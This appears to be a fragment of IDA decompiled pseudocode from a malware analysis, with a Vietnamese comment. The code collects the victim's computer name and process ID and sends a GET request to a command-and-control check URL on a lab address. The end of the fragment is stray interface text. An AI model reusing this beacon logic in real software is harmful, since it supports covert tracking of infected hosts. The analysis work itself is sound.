 86 nSize = 16;
87 *(_OWORD *)computerName = 0;
88 if ( !GetComputerNameA(computerName, &nSize) )
89 {
90 _loaddll((char *)1);
91 LABEL_121:
92 fnStdStringClear(&serverResponse);
93 fnStdStringClear(&victimComputerName);
94 _loaddll((char *)1);
95 goto LABEL_122;
96 }
97 victimComputerName._bx._Ptr = 0;
98 victimComputerName._size = 0;
99 victimComputerName._capacity = 15;
100 std::string::assign((void **)&victimComputerName, computerName, nSize);
101 v83 = 0;
102 CurrentProcessId = GetCurrentProcessId();
103 LODWORD(c2CheckUrl) = 0;
104 phAlgorithm = (BCRYPT_ALG_HANDLE)CurrentProcessId;
105 v63 = 0;
106 n15_1 = 15;
107 std::string::assign((void **)&c2CheckUrl, "http://192.168.56.1:8080/api/check", 34u);
108 LOBYTE(v83) = 1;
109 fnHttpGetApiCheck(&serverResponse); // gửi GET req tới http://192.168.56.1:8080/api/chec
00006AAC _main:93 (4076AC) (Synchronized with IDA View-A, Hex View-1)
.tex
.tex
.tex
.tex
.tex
.tex
.tex
.tex
; st
ooLong
100.00